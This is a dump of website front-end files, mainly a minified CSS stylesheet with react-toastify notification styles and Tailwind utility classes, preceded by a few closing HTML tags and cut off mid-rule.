			<div class="content-app" data-v-9eaabcdc=""><!----></div>
		</div>"&gt;
	</div>


</body>

</html>
</file>
<file: css/682867160cd57b53.css>
:root{--toastify-color-light:#fff;--toastify-color-dark:#121212;--toastify-color-info:#3498db;--toastify-color-success:#07bc0c;--toastify-color-warning:#f1c40f;--toastify-color-error:#e74c3c;--toastify-color-transparent:hsla(0,0%,100%,.7);--toastify-icon-color-info:var(--toastify-color-info);--toastify-icon-color-success:var(--toastify-color-success);--toastify-icon-color-warning:var(--toastify-color-warning);--toastify-icon-color-error:var(--toastify-color-error);--toastify-toast-width:320px;--toastify-toast-background:#fff;--toastify-toast-min-height:64px;--toastify-toast-max-height:800px;--toastify-font-family:sans-serif;--toastify-z-index:9999;--toastify-text-color-light:#757575;--toastify-text-color-dark:#fff;--toastify-text-color-info:#fff;--toastify-text-color-success:#fff;--toastify-text-color-warning:#fff;--toastify-text-color-error:#fff;--toastify-spinner-color:#616161;--toastify-spinner-color-empty-area:#e0e0e0;--toastify-color-progress-light:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);--toastify-color-progress-dark:#bb86fc;--toastify-color-progress-info:var(--toastify-color-info);--toastify-color-progress-success:var(--toastify-color-success);--toastify-color-progress-warning:var(--toastify-color-warning);--toastify-color-progress-error:var(--toastify-color-error)}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index) px);position:fixed;padding:4px;width:var(--toastify-toast-width);box-sizing:border-box;color:#fff}.Toastify__toast-container--top-left{top:1em;left:1em}.Toastify__toast-container--top-center{top:1em;left:50%;transform:translateX(-50%)}.Toastify__toast-container--top-right{top:1em;right:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{width:100vw;padding:0;left:0;margin:0}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0;transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0;transform:translateX(0)}.Toastify__toast-container--rtl{right:0;left:auto}}.Toastify__toast{position:relative;min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:8px;border-radius:4px;box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);display:flex;justify-content:space-between;max-height:var(--toastify-toast-max-height);overflow:hidden;font-family:var(--toastify-font-family);cursor:pointer;direction:ltr;z-index:0}.Toastify__toast--rtl{direction:rtl}.Toastify__toast-body{margin:auto 0;flex:1 1 auto;padding:6px;display:flex;align-items:center}.Toastify__toast-body>div:last-child{flex:1}.Toastify__toast-icon{margin-inline-end:10px;width:20px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.7s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}@media only screen and (max-width:480px){.Toastify__toast{margin-bottom:0;border-radius:0}}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--colored.Toastify__toast--default,.Toastify__toast-theme--light{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;align-self:flex-start}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:5px;z-index:var(--toastify-z-index);opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:auto;transform-origin:right}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(110%,0,0)}}@keyframes Toastify__slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-110%,0,0)}}@keyframes Toastify__slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}@keyframes Toastify__spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
/*
! tailwindcss v3.3.1 | MIT License | https://tailwindcss.com
*/.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.webkit-scrollbar::-webkit-scrollbar{width:8px;height:8px}.webkit-scrollbar::-webkit-scrollbar-thumb{margin:2px;border-radius:10px;background:#ebedf0}.dark .webkit-scrollbar::-webkit-scrollbar-thumb{background:#313136}.webkit-scrollbar::-webkit-scrollbar-track{border-radius:10px}.webkit-scrollbar::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.25)}

/*
! tailwindcss v3.3.1 | MIT License | https://tailwindcss.com
*/@media (min-width:768px){.md\:relative{position:relative}.md\:-left-\[48px\]{left:-48px}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:top-5{top:1.25rem}.md\:col-span-4{grid-column:span 4/span 4}.md\:mb-0{margin-bottom:0}.md\:mb-2{margin-bottom:.5rem}.md\:ml-4{margin-left:1rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-20{margin-top:5rem}.md\:mt-3{margin-top:.75rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-6{height:1.5rem}.md\:h-\[48px\]{height:48px}.md\:w-10{width:2.5rem}.md\:w-20{width:5rem}.md\:w-3\/4{width:75%}.md\:w-6{width:1.5rem}.md\:w-\[106px\]{width:106px}.md\:w-\[176px\]{width:176px}.md\:w-\[340px\]{width:340px}.md\:w-\[448px\]{width:448px}.md\:w-\[460px\]{width:460px}.md\:w-\[48px\]{width:48px}.md\:w-\[500px\]{width:500px}.md\:w-\[600px\]{width:600px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[200px\]{max-width:200px}.md\:max-w-\[35\%\]{max-width:35%}.md\:max-w-\[90vw\]{max-width:90vw}.md\:basis-3\/12{flex-basis:25%}.md\:basis-5\/12{flex-basis:41.666667%}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:gap-4{gap:1rem}.md\:gap-x-10{column-gap:2.5rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:bg-transparent{background-color:transparent}.md\:p-2{padding:.5rem}.md\:p-4{padding:1rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-3{padding-top:.75rem;padding-bottom:.75rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-\[52px\]{padding-top:52px;padding-bottom:52px}.md\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.md\:pb-4{padding-bottom:1rem}.md\:pt-4{padding-top:1rem}.md\:pt-\[80px\]{padding-top:80px}.md\:\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.md\:\!text-xs{font-size:.75rem!important;line-height:1rem!important}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-\[13px\]{font-size:13px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[40px\]{font-size:40px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-xs{font-size:.75rem;line-height:1rem}.md\:leading-\[48px\]{line-height:48px}.md\:hover\:border-v2-primary\/50:hover{border-color:hsla(83,81%,73%,.5)}.md\:hover\:text-v2-primary:hover{color:#c7f284}:is(.dark .dark\:md\:bg-black-50){background-color:rgba(0,0,0,.5)}}@media (min-width:1024px){.lg\:\!top-\[12\.5\%\]{top:12.5%!important}.lg\:bottom-20{bottom:5rem}.lg\:left-0{left:0}.lg\:top-8{top:2rem}.lg\:m-1{margin:.25rem}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-3{margin-left:.75rem;margin-right:.75rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-4{margin-top:1rem;margin-bottom:1rem}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-0\.5{margin-top:.125rem}.lg\:mt-1{margin-top:.25rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-9{margin-top:2.25rem}.lg\:mt-\[60px\]{margin-top:60px}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:\!h-\[56px\]{height:56px!important}.lg\:h-10{height:2.5rem}.lg\:h-11{height:2.75rem}.lg\:h-\[400px\]{height:400px}.lg\:h-\[500px\]{height:500px}.lg\:h-\[56px\]{height:56px}.lg\:h-\[60px\]{height:60px}.lg\:h-\[64px\]{height:64px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-\[50vh\]{max-height:50vh}.lg\:\!w-\[65\%\]{width:65%!important}.lg\:\!w-full{width:100%!important}.lg\:w-0{width:0}.lg\:w-11{width:2.75rem}.lg\:w-20{width:5rem}.lg\:w-\[1000px\]{width:1000px}.lg\:w-\[174px\]{width:174px}.lg\:w-\[360px\]{width:360px}.lg\:w-\[420px\]{width:420px}.lg\:w-\[700px\]{width:700px}.lg\:w-\[720px\]{width:720px}.lg\:w-\[75\%\]{width:75%}.lg\:w-\[calc\(33\.33\%-0\.17rem\)\]{width:calc(33.33% - .17rem)}.lg\:w-auto{width:auto}.lg\:min-w-\[360px\]{min-width:360px}.lg\:min-w-\[70px\]{min-width:70px}.lg\:\!max-w-\[65\%\]{max-width:65%!important}.lg\:max-w-7xl{max-width:80rem}.lg\:max-w-\[360px\]{max-width:360px}.lg\:max-w-\[400px\]{max-width:400px}.lg\:max-w-\[600px\]{max-width:600px}.lg\:max-w-lg{max-width:32rem}.lg\:max-w-md{max-width:28rem}.lg\:basis-0{flex-basis:0px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-2{column-gap:.5rem}.lg\:gap-x-6{column-gap:1.5rem}.lg\:gap-x-9{column-gap:2.25rem}.lg\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:border-2{border-width:2px}.lg\:border-none{border-style:none}.lg\:bg-\[url\(\'\/images\/lfg-landing-hero-pattern\.png\'\)\]{background-image:url("")}.lg\:p-10{padding:2.5rem}.lg\:p-2{padding:.5rem}.lg\:p-3{padding:.75rem}.lg\:p-4{padding:1rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:pb-11{padding-bottom:2.75rem}.lg\:pt-0{padding-top:0}.lg\:pt-16{padding-top:4rem}.lg\:pt-4{padding-top:1rem}.lg\:text-end{text-align:end}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}}

/*
! tailwindcss v3.3.1 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.\!container{width:100%!important}.container{width:100%}@media (min-width:390px){.\!container{max-width:390px!important}.container{max-width:390px}}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}#tooltip[data-popper-placement^=bottom]>#arrow,#tooltip[data-popper-placement^=top]>#arrow{left:50%;transform:translateX(-50%)}#tooltip[data-popper-placement^=left]>#arrow,#tooltip[data-popper-placement^=right]>#arrow{top:50%;transform:translateY(-50%)}#tooltip[data-popper-placement^=top]>#arrow{bottom:-4px}#tooltip[data-popper-placement^=bottom]>#arrow{top:-4px}#tooltip[data-popper-placement^=left]>#arrow{right:-4px}#tooltip[data-popper-placement^=right]>#arrow{left:-4px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.\!top-\[300\%\]{top:300%!important}.\!top-\[40px\]{top:40px!important}.-bottom-2{bottom:-.5rem}.-bottom-6{bottom:-1.5rem}.-bottom-\[2px\]{bottom:-2px}.-left-10{left:-2.5rem}.-right-2{right:-.5rem}.-right-8{right:-2rem}.-right-\[5px\]{right:-5px}.-top-0{top:0}.-top-\[10\%\]{top:-10%}.bottom-0{bottom:0}.bottom-10{bottom:2.5rem}.bottom-2{bottom:.5rem}.bottom-\[-34px\]{bottom:-34px}.bottom-\[-8px\]{bottom:-8px}.bottom-\[1px\]{bottom:1px}.bottom-\[30px\]{bottom:30px}.bottom-auto{bottom:auto}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-2\.5{left:.625rem}.left-\[-1000\%\]{left:-1000%}.left-\[-20\%\]{left:-20%}.left-\[36px\]{left:36px}.left-auto{left:auto}.left-full{left:100%}.right-0{right:0}.right-2{right:.5rem}.right-2\.5{right:.625rem}.right-3{right:.75rem}.right-4{right:1rem}.right-6{right:1.5rem}.right-8{right:2rem}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-11{top:2.75rem}.top-2{top:.5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-6{top:1.5rem}.top-7{top:1.75rem}.top-\[-1000\%\]{top:-1000%}.top-\[-8px\]{top:-8px}.top-\[30px\]{top:30px}.top-\[52px\]{top:52px}.top-\[calc\(50\%-1px\)\]{top:calc(50% - 1px)}.top-\[calc\(50\%-3\.2px\)\]{top:calc(50% - 3.2px)}.isolate{isolation:isolate}.\!z-50{z-index:50!important}.-z-0{z-index:0}.-z-10{z-index:-10}.-z-\[999999\]{z-index:-999999}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[-50\]{z-index:-50}.z-\[60\]{z-index:60}.order-2{order:2}.order-3{order:3}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.\!m-0{margin:0!important}.m-auto{margin:auto}.\!my-3{margin-top:.75rem!important;margin-bottom:.75rem!important}.\!my-6{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.mx-0{margin-left:0;margin-right:0}.mx-0\.5{margin-left:.125rem;margin-right:.125rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!-mb-2{margin-bottom:-.5rem!important}.\!-ml-4{margin-left:-1rem!important}.\!mb-3{margin-bottom:.75rem!important}.\!ml-0{margin-left:0!important}.\!ml-3{margin-left:.75rem!im